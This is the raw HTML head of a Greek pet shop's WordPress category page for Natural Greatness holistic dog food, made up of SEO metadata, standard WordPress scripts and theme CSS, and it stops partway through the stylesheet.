

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.petopoleion.gr/product-category/skylos/ksira-trofi-skylou/olistikes-kai-viologikes-trofes/natural-greatness-olistikes-kai-viologikes-trofes/
body_size: 23932
content:
<!doctype html>
<html lang="el" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.petopoleion.gr/xmlrpc.php">

	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Natural Greatness | Πετοπωλείον Petshop</title>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.petopoleion.gr/product-category/skylos/ksira-trofi-skylou/olistikes-kai-viologikes-trofes/natural-greatness-olistikes-kai-viologikes-trofes/" />
<meta property="og:locale" content="el_GR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Natural Greatness | Πετοπωλείον Petshop" />
<meta property="og:url" content="https://www.petopoleion.gr/product-category/skylos/ksira-trofi-skylou/olistikes-kai-viologikes-trofes/natural-greatness-olistikes-kai-viologikes-trofes/" />
<meta property="og:site_name" content="Πετοπωλείον Petshop" />
<meta property="article:publisher" content="https://www.facebook.com/Petopoleion/" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Natural Greatness | Πετοπωλείον Petshop" />
<meta name="twitter:label1" content="Προϊόντα" />
<meta name="twitter:data1" content="10" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.petopoleion.gr/#organization","name":"Pet\u03bf\u03c0\u03c9\u03bb\u03b5\u03af\u03bf\u03bd","sameAs":["https://www.facebook.com/Petopoleion/"]},{"@type":"WebSite","@id":"https://www.petopoleion.gr/#website","url":"https://www.petopoleion.gr","name":"\u03a0\u03b5\u03c4\u03bf\u03c0\u03c9\u03bb\u03b5\u03af\u03bf\u03bd Petshop","publisher":{"@id":"https://www.petopoleion.gr/#organization"},"inLanguage":"el"},{"@type":"BreadcrumbList","@id":"https://www.petopoleion.gr/product-category/skylos/ksira-trofi-skylou/olistikes-kai-viologikes-trofes/natural-greatness-olistikes-kai-viologikes-trofes/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://www.petopoleion.gr","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://www.petopoleion.gr/product-category/skylos/ksira-trofi-skylou/olistikes-kai-viologikes-trofes/natural-greatness-olistikes-kai-viologikes-trofes/","name":"Natural Greatness"}}]},{"@type":"CollectionPage","@id":"https://www.petopoleion.gr/product-category/skylos/ksira-trofi-skylou/olistikes-kai-viologikes-trofes/natural-greatness-olistikes-kai-viologikes-trofes/#webpage","url":"https://www.petopoleion.gr/product-category/skylos/ksira-trofi-skylou/olistikes-kai-viologikes-trofes/natural-greatness-olistikes-kai-viologikes-trofes/","name":"Natural Greatness | \u03a0\u03b5\u03c4\u03bf\u03c0\u03c9\u03bb\u03b5\u03af\u03bf\u03bd Petshop","isPartOf":{"@id":"https://www.petopoleion.gr/#website"},"inLanguage":"el","breadcrumb":{"@id":"https://www.petopoleion.gr/product-category/skylos/ksira-trofi-skylou/olistikes-kai-viologikes-trofes/natural-greatness-olistikes-kai-viologikes-trofes/#breadcrumb"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.petopoleion.gr' />
<link rel='dns-prefetch' href='//unpkg.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; Πετοπωλείον Petshop" href="https://www.petopoleion.gr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; Πετοπωλείον Petshop" href="https://www.petopoleion.gr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή για Πετοπωλείον Petshop &raquo; Natural Greatness Κατηγορία" href="https://www.petopoleion.gr/product-category/skylos/ksira-trofi-skylou/olistikes-kai-viologikes-trofes/natural-greatness-olistikes-kai-viologikes-trofes/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.petopoleion.gr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='font-awesome-css' href='https://www.petopoleion.gr/wp-content/plugins/woocommerce-ajax-filters/berocket/assets/css/font-awesome.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='berocket_aapf_widget-style-css' href='https://www.petopoleion.gr/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/css/fullmain.min.css?ver=3.1.9.7' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.petopoleion.gr/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='storefront-gutenberg-blocks-css' href='https://www.petopoleion.gr/wp-content/themes/storefront/assets/css/base/gutenberg-blocks.css?ver=4.6.2' media='all' />
<style id='storefront-gutenberg-blocks-inline-css'>

				.wp-block-button__link:not(.has-text-color) {
					color: #ffffff;
				}

				.wp-block-button__link:not(.has-text-color):hover,
				.wp-block-button__link:not(.has-text-color):focus,
				.wp-block-button__link:not(.has-text-color):active {
					color: #ffffff;
				}

				.wp-block-button__link:not(.has-background) {
					background-color: #4e92a5;
				}

				.wp-block-button__link:not(.has-background):hover,
				.wp-block-button__link:not(.has-background):focus,
				.wp-block-button__link:not(.has-background):active {
					border-color: #35798c;
					background-color: #35798c;
				}

				.wc-block-grid__products .wc-block-grid__product .wp-block-button__link {
					background-color: #4e92a5;
					border-color: #4e92a5;
					color: #ffffff;
				}

				.wp-block-quote footer,
				.wp-block-quote cite,
				.wp-block-quote__citation {
					color: #442929;
				}

				.wp-block-pullquote cite,
				.wp-block-pullquote footer,
				.wp-block-pullquote__citation {
					color: #442929;
				}

				.wp-block-image figcaption {
					color: #442929;
				}

				.wp-block-separator.is-style-dots::before {
					color: #442929;
				}

				.wp-block-file a.wp-block-file__button {
					color: #ffffff;
					background-color: #4e92a5;
					border-color: #4e92a5;
				}

				.wp-block-file a.wp-block-file__button:hover,
				.wp-block-file a.wp-block-file__button:focus,
				.wp-block-file a.wp-block-file__button:active {
					color: #ffffff;
					background-color: #35798c;
				}

				.wp-block-code,
				.wp-block-preformatted pre {
					color: #442929;
				}

				.wp-block-table:not( .has-background ):not( .is-style-stripes ) tbody tr:nth-child(2n) td {
					background-color: #f5f1ed;
				}

				.wp-block-cover .wp-block-cover__inner-container h1:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h2:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h3:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h4:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h5:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h6:not(.has-text-color) {
					color: #000000;
				}

				div.wc-block-components-price-slider__range-input-progress,
				.rtl .wc-block-components-price-slider__range-input-progress {
					--range-color: #85a54e;
				}

				/* Target only IE11 */
				@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {
					.wc-block-components-price-slider__range-input-progress {
						background: #85a54e;
					}
				}

				.wc-block-components-button:not(.is-link) {
					background-color: #738c44;
					color: #ffffff;
				}

				.wc-block-components-button:not(.is-link):hover,
				.wc-block-components-button:not(.is-link):focus,
				.wc-block-components-button:not(.is-link):active {
					background-color: #5a732b;
					color: #ffffff;
				}

				.wc-block-components-button:not(.is-link):disabled {
					background-color: #738c44;
					color: #ffffff;
				}

				.wc-block-cart__submit-container {
					background-color: #f7f3ef;
				}

				.wc-block-cart__submit-container::before {
					color: rgba(212,208,204,0.5);
				}

				.wc-block-components-order-summary-item__quantity {
					background-color: #f7f3ef;
					border-color: #442929;
					box-shadow: 0 0 0 2px #f7f3ef;
					color: #442929;
				}
			
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 23px;--wp--preset--font-size--large: 26px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 37px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.petopoleion.gr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='fb-widget-frontend-style-css' href='https://www.petopoleion.gr/wp-content/plugins/facebook-pagelike-widget/assets/css/style.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='ttt-pnwc-css' href='https://www.petopoleion.gr/wp-content/plugins/popup-notices-for-woocommerce/assets/css/pnwc-frontend.min.css?ver=251007-233645' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.9.6' media='all' />
<link rel='stylesheet' id='dgwt-wcas-style-css' href='https://www.petopoleion.gr/wp-content/plugins/ajax-search-for-woocommerce-premium/assets/css/style.min.css?ver=1.27.1' media='all' />
<link rel='stylesheet' id='storefront-style-css' href='https://www.petopoleion.gr/wp-content/themes/storefront/style.css?ver=6.8.3' media='all' />
<style id='storefront-style-inline-css'>

			.main-navigation ul li a,
			.site-title a,
			ul.menu li a,
			.site-branding h1 a,
			button.menu-toggle,
			button.menu-toggle:hover,
			.handheld-navigation .dropdown-toggle {
				color: #f7f3ef;
			}

			button.menu-toggle,
			button.menu-toggle:hover {
				border-color: #f7f3ef;
			}

			.main-navigation ul li a:hover,
			.main-navigation ul li:hover > a,
			.site-title a:hover,
			.site-header ul.menu li.current-menu-item > a {
				color: #ffffff;
			}

			table:not( .has-background ) th {
				background-color: #f0ece8;
			}

			table:not( .has-background ) tbody td {
				background-color: #f5f1ed;
			}

			table:not( .has-background ) tbody tr:nth-child(2n) td,
			fieldset,
			fieldset legend {
				background-color: #f3efeb;
			}

			.site-header,
			.secondary-navigation ul ul,
			.main-navigation ul.menu > li.menu-item-has-children:after,
			.secondary-navigation ul.menu ul,
			.storefront-handheld-footer-bar,
			.storefront-handheld-footer-bar ul li > a,
			.storefront-handheld-footer-bar ul li.search .site-search,
			button.menu-toggle,
			button.menu-toggle:hover {
				background-color: #442929;
			}

			p.site-description,
			.site-header,
			.storefront-handheld-footer-bar {
				color: #f7f3ef;
			}

			button.menu-toggle:after,
			button.menu-toggle:before,
			button.menu-toggle span:before {
				background-color: #f7f3ef;
			}

			h1, h2, h3, h4, h5, h6, .wc-block-grid__product-title {
				color: #442929;
			}

			.widget h1 {
				border-bottom-color: #442929;
			}

			body,
			.secondary-navigation a {
				color: #442929;
			}

			.widget-area .widget a,
			.hentry .entry-header .posted-on a,
			.hentry .entry-header .post-author a,
			.hentry .entry-header .post-comments a,
			.hentry .entry-header .byline a {
				color: #492e2e;
			}

			a {
				color: #85a54e;
			}

			a:focus,
			button:focus,
			.button.alt:focus,
			input:focus,
			textarea:focus,
			input[type="button"]:focus,
			input[type="reset"]:focus,
			input[type="submit"]:focus,
			input[type="email"]:focus,
			input[type="tel"]:focus,
			input[type="url"]:focus,
			input[type="password"]:focus,
			input[type="search"]:focus {
				outline-color: #85a54e;
			}

			button, input[type="button"], input[type="reset"], input[type="submit"], .button, .widget a.button {
				background-color: #4e92a5;
				border-color: #4e92a5;
				color: #ffffff;
			}

			button:hover, input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover, .button:hover, .widget a.button:hover {
				background-color: #35798c;
				border-color: #35798c;
				color: #ffffff;
			}

			button.alt, input[type="button"].alt, input[type="reset"].alt, input[type="submit"].alt, .button.alt, .widget-area .widget a.button.alt {
				background-color: #738c44;
				border-color: #738c44;
				color: #ffffff;
			}

